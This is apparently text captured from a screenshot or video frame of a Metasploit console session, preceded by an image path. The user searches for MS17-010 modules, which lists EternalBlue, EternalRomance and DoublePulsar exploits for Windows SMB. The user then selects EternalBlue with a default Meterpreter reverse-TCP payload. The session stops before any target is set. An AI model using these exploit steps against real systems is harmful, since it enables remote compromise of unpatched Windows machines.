 1 2 3 4
marti@hixec-msf: ~
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Hixec